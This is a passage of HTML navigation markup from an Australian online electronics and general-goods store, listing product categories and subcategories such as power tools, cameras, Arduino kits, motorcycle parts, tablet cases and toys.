class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and 